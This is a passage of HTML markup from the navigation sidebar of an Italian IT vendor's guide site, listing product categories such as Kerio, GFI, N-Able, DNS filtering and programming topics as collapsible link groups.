                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-21" data-id="21">
                        <a href="javascript:void(0)" title="DLP" id="category-link-21" data-toggle="collapse" data-target="#category-collapse-21">
                            DLP                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-21">
                                                                <div class="cgrey" data-id="39">
                                        <a title="DeviceLock" href="DLP/DeviceLock">
                                            <i class="fa fa-book fa-fw"></i>
                                            DeviceLock                                        </a>
                                    </div>                                     <div class="cgrey" data-id="40">
                                        <a title="EgoSecure" href="DLP/EgoSecure">
                                            <i class="fa fa-book fa-fw"></i>
                                            EgoSecure                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">DeviceLockEgoSecure</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-24" data-id="24">
                        <a href="javascript:void(0)" title="DNS" id="category-link-24" data-toggle="collapse" data-target="#category-collapse-24">
                            DNS                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-24">
                                                                <div class="cgrey" data-id="51">
                                        <a title="Servizio DNS" href="DNS/Servizio-DNS">
                                            <i class="fa fa-book fa-fw"></i>
                                            Servizio DNS                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">Servizio DNS</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-124" data-id="124">
                        <a href="javascript:void(0)" title="DNS filtering" id="category-link-124" data-toggle="collapse" data-target="#category-collapse-124">
                            DNS filtering                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-124">
                                                                <div class="cgrey" data-id="247">
                                        <a title="FlashStart" href="DNS-filtering/FlashStart">
                                            <i class="fa fa-book fa-fw"></i>
                                            FlashStart                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">FlashStart</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-23" data-id="23">
                        <a href="javascript:void(0)" title="Dominio" id="category-link-23" data-toggle="collapse" data-target="#category-collapse-23">
                            Dominio                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-23">
                                                                <div class="cgrey" data-id="50">
                                        <a title="Servizio Domini" href="Dominio/Servizio-Domini">
                                            <i class="fa fa-book fa-fw"></i>
                                            Servizio Domini                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">Servizio Domini</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-36" data-id="36">
                        <a href="javascript:void(0)" title="Email" id="category-link-36" data-toggle="collapse" data-target="#category-collapse-36">
                            Email                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-36">
                                                                <div class="cgrey" data-id="219">
                                        <a title="Generali" href="Email/Generali">
                                            <i class="fa fa-book fa-fw"></i>
                                            Generali                                        </a>
                                    </div>                                     <div class="cgrey" data-id="79">
                                        <a title="Kerio Connect Cloud" href="Email/Kerio-Connect-Cloud">
                                            <i class="fa fa-book fa-fw"></i>
                                            Kerio Connect Cloud                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">GeneraliKerio Connect Cloud</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-35" data-id="35">
                        <a href="javascript:void(0)" title="Email Cloud" id="category-link-35" data-toggle="collapse" data-target="#category-collapse-35">
                            Email Cloud                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-35">
                                                                <div class="cgrey" data-id="134">
                                        <a title="Kerio Connect e RocketMail" href="Email-Cloud/Kerio-Connect-e-RocketMail">
                                            <i class="fa fa-book fa-fw"></i>
                                            Kerio Connect e RocketMail                                        </a>
                                    </div>                                     <div class="cgrey" data-id="229">
                                        <a title="RocketMail" href="Email-Cloud/RocketMail">
                                            <i class="fa fa-book fa-fw"></i>
                                            RocketMail                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">Kerio Connect e RocketMailRocketMail</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-9" data-id="9">
                        <a href="javascript:void(0)" title="File Sharing" id="category-link-9" data-toggle="collapse" data-target="#category-collapse-9">
                            File Sharing                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-9">
                                                                <div class="cgrey" data-id="16">
                                        <a title="CompleteFTP" href="File-Sharing/CompleteFTP">
                                            <i class="fa fa-book fa-fw"></i>
                                            CompleteFTP                                        </a>
                                    </div>                                     <div class="cgrey" data-id="148">
                                        <a title="RocketBox" href="File-Sharing/RocketBox">
                                            <i class="fa fa-book fa-fw"></i>
                                            RocketBox                                        </a>
                                    </div>                                     <div class="cgrey" data-id="15">
                                        <a title="Serv-U" href="File-Sharing/Serv-U">
                                            <i class="fa fa-book fa-fw"></i>
                                            Serv-U                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">CompleteFTPRocketBoxServ-U</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-19" data-id="19">
                        <a href="javascript:void(0)" title="Firewall" id="category-link-19" data-toggle="collapse" data-target="#category-collapse-19">
                            Firewall                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-19">
                                                                <div class="cgrey" data-id="37">
                                        <a title="Kerio Content Filtering" href="Firewall/Kerio-Content-Filtering">
                                            <i class="fa fa-book fa-fw"></i>
                                            Kerio Content Filtering                                        </a>
                                    </div>                                     <div class="cgrey" data-id="36">
                                        <a title="Kerio Control" href="Firewall/Kerio-Control">
                                            <i class="fa fa-book fa-fw"></i>
                                            Kerio Control                                        </a>
                                    </div>                                     <div class="cgrey" data-id="193">
                                        <a title="Vulnerability Assessment" href="Firewall/Vulnerability-Assessment">
                                            <i class="fa fa-book fa-fw"></i>
                                            Vulnerability Assessment                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">Kerio Content FilteringKerio ControlVulnerability Assessment</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-114" data-id="114">
                        <a href="javascript:void(0)" title="GDPR" id="category-link-114" data-toggle="collapse" data-target="#category-collapse-114">
                            GDPR                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-114">
                                                                <div class="cgrey" data-id="215">
                                        <a title="GDPR" href="GDPR/GDPR">
                                            <i class="fa fa-book fa-fw"></i>
                                            GDPR                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">GDPR</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-37" data-id="37">
                        <a href="javascript:void(0)" title="GFI Software" id="category-link-37" data-toggle="collapse" data-target="#category-collapse-37">
                            GFI Software                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-37">
                                                                <div class="cgrey" data-id="127">
                                        <a title="GFI Archiver" href="GFI-Software/GFI-Archiver">
                                            <i class="fa fa-book fa-fw"></i>
                                            GFI Archiver                                        </a>
                                    </div>                                     <div class="cgrey" data-id="91">
                                        <a title="GFI EventsManager" href="GFI-Software/GFI-EventsManager">
                                            <i class="fa fa-book fa-fw"></i>
                                            GFI EventsManager                                        </a>
                                    </div>                                     <div class="cgrey" data-id="92">
                                        <a title="GFI Languard" href="GFI-Software/GFI-Languard">
                                            <i class="fa fa-book fa-fw"></i>
                                            GFI Languard                                        </a>
                                    </div>                                     <div class="cgrey" data-id="116">
                                        <a title="GFI Unlimited" href="GFI-Software/GFI-Unlimited">
                                            <i class="fa fa-book fa-fw"></i>
                                            GFI Unlimited                                        </a>
                                    </div>                                     <div class="cgrey" data-id="141">
                                        <a title="Generale" href="GFI-Software/Generale">
                                            <i class="fa fa-book fa-fw"></i>
                                            Generale                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">GFI ArchiverGFI EventsManagerGFI LanguardGFI UnlimitedGenerale</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-118" data-id="118">
                        <a href="javascript:void(0)" title="Gestione contratti" id="category-link-118" data-toggle="collapse" data-target="#category-collapse-118">
                            Gestione contratti                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-118">
                                                                <div class="cgrey" data-id="224">
                                        <a title="Sigillo" href="Gestione-contratti/Sigillo">
                                            <i class="fa fa-book fa-fw"></i>
                                            Sigillo                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">Sigillo</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-122" data-id="122">
                        <a href="javascript:void(0)" title="High Availability" id="category-link-122" data-toggle="collapse" data-target="#category-collapse-122">
                            High Availability                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-122">
                                                                <div class="cgrey" data-id="231">
                                        <a title="Nimbella" href="High-Availability/Nimbella">
                                            <i class="fa fa-book fa-fw"></i>
                                            Nimbella                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">Nimbella</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-15" data-id="15">
                        <a href="javascript:void(0)" title="Hotspot" id="category-link-15" data-toggle="collapse" data-target="#category-collapse-15">
                            Hotspot                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-15">
                                                                <div class="cgrey" data-id="22">
                                        <a title="GuestSurf" href="Hotspot/GuestSurf">
                                            <i class="fa fa-book fa-fw"></i>
                                            GuestSurf                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">GuestSurf</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-27" data-id="27">
                        <a href="javascript:void(0)" title="Kerio Connect" id="category-link-27" data-toggle="collapse" data-target="#category-collapse-27">
                            Kerio Connect                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-27">
                                                                <div class="cgrey" data-id="68">
                                        <a title="General" href="Kerio-Connect/General">
                                            <i class="fa fa-book fa-fw"></i>
                                            General                                        </a>
                                    </div>                                     <div class="cgrey" data-id="69">
                                        <a title="Mobile" href="Kerio-Connect/Mobile">
                                            <i class="fa fa-book fa-fw"></i>
                                            Mobile                                        </a>
                                    </div>                                     <div class="cgrey" data-id="58">
                                        <a title="Virtual Appliance" href="Kerio-Connect/Virtual-Appliance">
                                            <i class="fa fa-book fa-fw"></i>
                                            Virtual Appliance                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">GeneralMobileVirtual Appliance</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-71" data-id="71">
                        <a href="javascript:void(0)" title="Kerio Control" id="category-link-71" data-toggle="collapse" data-target="#category-collapse-71">
                            Kerio Control                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-71">
                                                                <div class="cgrey" data-id="154">
                                        <a title="Kerio VPN Client" href="Kerio-Control/Kerio-VPN-Client">
                                            <i class="fa fa-book fa-fw"></i>
                                            Kerio VPN Client                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">Kerio VPN Client</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-43" data-id="43">
                        <a href="javascript:void(0)" title="Linux" id="category-link-43" data-toggle="collapse" data-target="#category-collapse-43">
                            Linux                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-43">
                                                                <div class="cgrey" data-id="99">
                                        <a title="CentOS" href="Linux/CentOS">
                                            <i class="fa fa-book fa-fw"></i>
                                            CentOS                                        </a>
                                    </div>                                     <div class="cgrey" data-id="114">
                                        <a title="Generica" href="Linux/Generica">
                                            <i class="fa fa-book fa-fw"></i>
                                            Generica                                        </a>
                                    </div>                                     <div class="cgrey" data-id="111">
                                        <a title="MacOS" href="Linux/MacOS">
                                            <i class="fa fa-book fa-fw"></i>
                                            MacOS                                        </a>
                                    </div>                                     <div class="cgrey" data-id="98">
                                        <a title="ubuntu" href="Linux/ubuntu">
                                            <i class="fa fa-book fa-fw"></i>
                                            ubuntu                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">CentOSGenericaMacOSubuntu</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-105" data-id="105">
                        <a href="javascript:void(0)" title="Mail" id="category-link-105" data-toggle="collapse" data-target="#category-collapse-105">
                            Mail                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-105">
                                                                <div class="cgrey" data-id="180">
                                        <a title="KerioConnect" href="Mail/KerioConnect">
                                            <i class="fa fa-book fa-fw"></i>
                                            KerioConnect                                        </a>
                                    </div>                                     <div class="cgrey" data-id="183">
                                        <a title="MailStore" href="Mail/MailStore">
                                            <i class="fa fa-book fa-fw"></i>
                                            MailStore                                        </a>
                                    </div>                                     <div class="cgrey" data-id="182">
                                        <a title="SmarterMail" href="Mail/SmarterMail">
                                            <i class="fa fa-book fa-fw"></i>
                                            SmarterMail                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">KerioConnectMailStoreSmarterMail</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-74" data-id="74">
                        <a href="javascript:void(0)" title="Mail Marketing" id="category-link-74" data-toggle="collapse" data-target="#category-collapse-74">
                            Mail Marketing                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-74">
                                                                <div class="cgrey" data-id="149">
                                        <a title="rocketNewsletter" href="Mail-Marketing/rocketNewsletter">
                                            <i class="fa fa-book fa-fw"></i>
                                            rocketNewsletter                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">rocketNewsletter</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-18" data-id="18">
                        <a href="javascript:void(0)" title="Mail Server" id="category-link-18" data-toggle="collapse" data-target="#category-collapse-18">
                            Mail Server                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-18">
                                                                <div class="cgrey" data-id="34">
                                        <a title="Kerio Connect" href="Mail-Server/Kerio-Connect">
                                            <i class="fa fa-book fa-fw"></i>
                                            Kerio Connect                                        </a>
                                    </div>                                     <div class="cgrey" data-id="129">
                                        <a title="general" href="Mail-Server/general">
                                            <i class="fa fa-book fa-fw"></i>
                                            general                                        </a>
                                    </div>                                     <div class="cgrey" data-id="26">
                                        <a title="smarterMail" href="Mail-Server/smarterMail">
                                            <i class="fa fa-book fa-fw"></i>
                                            smarterMail                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">Kerio ConnectgeneralsmarterMail</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-102" data-id="102">
                        <a href="javascript:void(0)" title="Marketing" id="category-link-102" data-toggle="collapse" data-target="#category-collapse-102">
                            Marketing                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-102">
                                                                <div class="cgrey" data-id="198">
                                        <a title="ADS" href="Marketing/ADS">
                                            <i class="fa fa-book fa-fw"></i>
                                            ADS                                        </a>
                                    </div>                                     <div class="cgrey" data-id="196">
                                        <a title="Lead Generations" href="Marketing/Lead-Generations">
                                            <i class="fa fa-book fa-fw"></i>
                                            Lead Generations                                        </a>
                                    </div>                                     <div class="cgrey" data-id="195">
                                        <a title="Marketing" href="Marketing/Marketing">
                                            <i class="fa fa-book fa-fw"></i>
                                            Marketing                                        </a>
                                    </div>                                     <div class="cgrey" data-id="211">
                                        <a title="OpenSource" href="Marketing/OpenSource">
                                            <i class="fa fa-book fa-fw"></i>
                                            OpenSource                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">ADSLead GenerationsMarketingOpenSource</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-16" data-id="16">
                        <a href="javascript:void(0)" title="Monitoring" id="category-link-16" data-toggle="collapse" data-target="#category-collapse-16">
                            Monitoring                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-16">
                                                                <div class="cgrey" data-id="23">
                                        <a title="AKCP" href="Monitoring/AKCP">
                                            <i class="fa fa-book fa-fw"></i>
                                            AKCP                                        </a>
                                    </div>                                     <div class="cgrey" data-id="32">
                                        <a title="AKCP - AKCess Pro Server" href="Monitoring/AKCP---AKCess-Pro-Server">
                                            <i class="fa fa-book fa-fw"></i>
                                            AKCP - AKCess Pro Server                                        </a>
                                    </div>                                     <div class="cgrey" data-id="27">
                                        <a title="AKCP - SecurityProbe" href="Monitoring/AKCP---SecurityProbe">
                                            <i class="fa fa-book fa-fw"></i>
                                            AKCP - SecurityProbe                                        </a>
                                    </div>                                     <div class="cgrey" data-id="29">
                                        <a title="AKCP - SensorProbe2" href="Monitoring/AKCP---SensorProbe2">
                                            <i class="fa fa-book fa-fw"></i>
                                            AKCP - SensorProbe2                                        </a>
                                    </div>                                     <div class="cgrey" data-id="28">
                                        <a title="AKCP - SensorProbe8" href="Monitoring/AKCP---SensorProbe8">
                                            <i class="fa fa-book fa-fw"></i>
                                            AKCP - SensorProbe8                                        </a>
                                    </div>                                     <div class="cgrey" data-id="30">
                                        <a title="SensorProbe4" href="Monitoring/SensorProbe4">
                                            <i class="fa fa-book fa-fw"></i>
                                            SensorProbe4                                        </a>
                                    </div>                                     <div class="cgrey" data-id="31">
                                        <a title="Sensori Itelligenti" href="Monitoring/Sensori-Itelligenti">
                                            <i class="fa fa-book fa-fw"></i>
                                            Sensori Itelligenti                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">AKCPAKCP - AKCess Pro ServerAKCP - SecurityProbeAKCP - SensorProbe2AKCP - SensorProbe8SensorProbe4Sensori Itelligenti</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-127" data-id="127">
                        <a href="javascript:void(0)" title="N-Able" id="category-link-127" data-toggle="collapse" data-target="#category-collapse-127">
                            N-Able                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-127">
                                                                <div class="cgrey" data-id="279">
                                        <a title="N-Able - Cove Data Protection" href="N-Able/N-Able---Cove-Data-Protection">
                                            <i class="fa fa-book fa-fw"></i>
                                            N-Able - Cove Data Protection                                        </a>
                                    </div>                                     <div class="cgrey" data-id="281">
                                        <a title="N-Able - N-Central" href="N-Able/N-Able---N-Central">
                                            <i class="fa fa-book fa-fw"></i>
                                            N-Able - N-Central                                        </a>
                                    </div>                                     <div class="cgrey" data-id="280">
                                        <a title="N-Able - N-sight RMM" href="N-Able/N-Able---N-sight-RMM">
                                            <i class="fa fa-book fa-fw"></i>
                                            N-Able - N-sight RMM                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">N-Able - Cove Data ProtectionN-Able - N-CentralN-Able - N-sight RMM</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-26" data-id="26">
                        <a href="javascript:void(0)" title="Network Appliance" id="category-link-26" data-toggle="collapse" data-target="#category-collapse-26">
                            Network Appliance                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-26">
                                                                <div class="cgrey" data-id="54">
                                        <a title="Appliance AppSurf" href="Network-Appliance/Appliance-AppSurf">
                                            <i class="fa fa-book fa-fw"></i>
                                            Appliance AppSurf                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">Appliance AppSurf</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-128" data-id="128">
                        <a href="javascript:void(0)" title="Password" id="category-link-128" data-toggle="collapse" data-target="#category-collapse-128">
                            Password                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-128">
                                                                <div class="cgrey" data-id="283">
                                        <a title="SygmaPassword" href="Password/SygmaPassword">
                                            <i class="fa fa-book fa-fw"></i>
                                            SygmaPassword                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">SygmaPassword</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-68" data-id="68">
                        <a href="javascript:void(0)" title="Programmazione" id="category-link-68" data-toggle="collapse" data-target="#category-collapse-68">
                            Programmazione                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-68">
                                                                <div class="cgrey" data-id="146">
                                        <a title="Blockchain" href="Programmazione/Blockchain">
                                            <i class="fa fa-book fa-fw"></i>
                                            Blockchain                                        </a>
                                    </div>                                     <div class="cgrey" data-id="150">
                                        <a title="DevOps" href="Programmazione/DevOps">
                                            <i class="fa fa-book fa-fw"></i>
                                            DevOps                                        </a>
                                    </div>                                     <div class="cgrey" data-id="119">
                                        <a title="Docker" href="Programmazione/Docker">
                                            <i class="fa fa-book fa-fw"></i>
                                            Docker                                        </a>
                                    </div>                                     <div class="cgrey" data-id="117">
                                        <a title="GitLab" href="Programmazione/GitLab">
                                            <i class="fa fa-book fa-fw"></i>
                                            GitLab                                        </a>
                                    </div>                                     <div class="cgrey" data-id="221">
                                        <a title="Ingegneria Inversa" href="Programmazione/Ingegneria-Inversa">
                                            <i class="fa fa-book fa-fw"></i>
                                            Ingegneria Inversa                                        </a>
                                    </div>                                     <div class="cgrey" data-id="131">
                                        <a title="Javascript" href="Programmazione/Javascript">
                                            <i class="fa fa-book fa-fw"></i>
                                            Javascript                                        </a>
                                    </div>                                     <div class="cgrey" data-id="234">
                                        <a title="Kubernetes" href="Programmazione/Kubernetes">
                                            <i class="fa fa-book fa-fw"></i>
                                            Kubernetes                                        </a>
                                    </div>                                     <div class="cgrey" data-id="205">
                                        <a title="Linguaggio R" href="Programmazione/Linguaggio-R">
                                            <i class="fa fa-book fa-fw"></i>
                                            Linguaggio R                                        </a>
                                    </div>                                     <div class="cgrey" data-id="120">
                                        <a title="Linux" href="Programmazione/Linux">
                                            <i class="fa fa-book fa-fw"></i>
                                            Linux                                        </a>
                                    </div>                                     <div class="cgrey" data-id="137">
                                        <a title="MySQL" href="Programmazione/MySQL">
                                            <i class="fa fa-book fa-fw"></i>
                                            MySQL                                        </a>
                                    </div>                                     <div class="cgrey" data-id="123">
                                        <a title="Nodejs" href="Programmazione/Nodejs">
                                            <i class="fa fa-book fa-fw"></i>
                                            Nodejs                                        </a>
                                    </div>                                     <div class="cgrey" data-id="126">
                                        <a title="Python" href="Programmazione/Python">
                                            <i class="fa fa-book fa-fw"></i>
                                            Python                                        </a>
                                    </div>                                     <div class="cgrey" data-id="132">
                                        <a title="React" href="Programmazione/React">
                                            <i class="fa fa-book fa-fw"></i>
                                            React                                        </a>
                                    </div>                                     <div class="cgrey" data-id="230">
                                        <a title="RedHat" href="Programmazione/RedHat">
                                            <i class="fa fa-book fa-fw"></i>
                                            RedHat                                        </a>
                                    </div>                                     <div class="cgrey" data-id="136">
                                        <a title="Redis" href="Programmazione/Redis">
                                            <i class="fa fa-book fa-fw"></i>
                                            Redis                                        </a>
                                    </div>                                     <div class="cgrey" data-id="133">
                                        <a title="RestFul" href="Programmazione/RestFul">
                                            <i class="fa fa-book fa-fw"></i>
                                            RestFul                                        </a>
                                    </div>                                     <div class="cgrey" data-id="138">
                                        <a title="Serverless" href="Programmazione/Serverless">
                                            <i class="fa fa-book fa-fw"></i>
                                            Serverless                                        </a>
                                    </div>                                     <div class="cgrey" data-id="204">
                                        <a title="SmartContract" href="Programmazione/SmartContract">
                                            <i class="fa fa-book fa-fw"></i>
                                            SmartContract                                        </a>
                                    </div>                                     <div class="cgrey" data-id="121">
                                        <a title="Ubuntu" href="Programmazione/Ubuntu">
                                            <i class="fa fa-book fa-fw"></i>
                                            Ubuntu                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">BlockchainDevOpsDockerGitLabIngegneria InversaJavascriptKubernetesLinguaggio RLinuxMySQLNodejsPythonReactRedHatRedisRestFulServerlessSmartContractUbuntu</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-5" data-id="5">
                        <a href="javascript:void(0)" title="RocketWeb" id="category-link-5" data-toggle="collapse" data-target="#category-collapse-5">
                            RocketWeb                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-5">
                                                                <div class="cgrey" data-id="77">
                                        <a title="Certificati SSL" href="RocketWeb/Certificati-SSL">
                                            <i class="fa fa-book fa-fw"></i>
                                            Certificati SSL                                        </a>
                                    </div>                                     <div class="cgrey" data-id="8">
                                        <a title="Database" href="RocketWeb/Database">
                                            <i class="fa fa-book fa-fw"></i>
                                            Database                                        </a>
                                    </div>                                     <div class="cgrey" data-id="48">
                                        <a title="Drupal" href="RocketWeb/Drupal">
                                            <i class="fa fa-book fa-fw"></i>
                                            Drupal                                        </a>
                                    </div>                                     <div class="cgrey" data-id="12">
                                        <a title="FTP" href="RocketWeb/FTP">
                                            <i class="fa fa-book fa-fw"></i>
                                            FTP                                        </a>
                                    </div>                                     <div class="cgrey" data-id="9">
                                        <a title="Joomla" href="RocketWeb/Joomla">
                                            <i class="fa fa-book fa-fw"></i>
                                            Joomla                                        </a>
                                    </div>                                     <div class="cgrey" data-id="6">
                                        <a title="Plesk" href="RocketWeb/Plesk">
                                            <i class="fa fa-book fa-fw"></i>
                                            Plesk                                        </a>
                                    </div>                                     <div class="cgrey" data-id="194">
                                        <a title="PrestaShop" href="RocketWeb/PrestaShop">
                                            <i class="fa fa-book fa-fw"></i>
                                            PrestaShop                                        </a>
                                    </div>                                     <div class="cgrey" data-id="5">
                                        <a title="Web Hosting" href="RocketWeb/Web-Hosting">
                                            <i class="fa fa-book fa-fw"></i>
                                            Web Hosting                                        </a>
                                    </div>                                     <div class="cgrey" data-id="7">
                                        <a title="Wordpress" href="RocketWeb/Wordpress">
                                            <i class="fa fa-book fa-fw"></i>
                                            Wordpress                                        </a>
                                    </div>                                     <div class="cgrey" data-id="11">
                                        <a title="eCommerce" href="RocketWeb/eCommerce">
                                            <i class="fa fa-book fa-fw"></i>
                                            eCommerce                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">Certificati SSLDatabaseDrupalFTPJoomlaPleskPrestaShopWeb HostingWordpresseCommerce</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-121" data-id="121">
                        <a href="javascript:void(0)" title="Runecast" id="category-link-121" data-toggle="collapse" data-target="#category-collapse-121">
                            Runecast                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-121">
                                                                <div class="cgrey" data-id="227">
                                        <a title="Runecast" href="Runecast/Runecast">
                                            <i class="fa fa-book fa-fw"></i>
                                            Runecast                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">Runecast</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-34" data-id="34">
                        <a href="javascript:void(0)" title="Servizi Email" id="category-link-34" data-toggle="collapse" data-target="#category-collapse-34">
                            Servizi Email                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-34">
                                                                <div class="cgrey" data-id="153">
                                        <a title="Firma Elettronica" href="Servizi-Email/Firma-Elettronica">
                                            <i class="fa fa-book fa-fw"></i>
                                            Firma Elettronica                                        </a>
                                    </div>                                     <div class="cgrey" data-id="76">
                                        <a title="PEC" href="Servizi-Email/PEC">
                                            <i class="fa fa-book fa-fw"></i>
                                            PEC                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">Firma ElettronicaPEC</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-75" data-id="75">
                        <a href="javascript:void(0)" title="Sicurezza" id="category-link-75" data-toggle="collapse" data-target="#category-collapse-75">
                            Sicurezza                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-75">
                                                                <div class="cgrey" data-id="218">
                                        <a title="Acunetix" href="Sicurezza/Acunetix">
                                            <i class="fa fa-book fa-fw"></i>
                                            Acunetix                                        </a>
                                    </div>                                     <div class="cgrey" data-id="222">
                                        <a title="Analisi dei Rischi" href="Sicurezza/Analisi-dei-Rischi">
                                            <i class="fa fa-book fa-fw"></i>
                                            Analisi dei Rischi                                        </a>
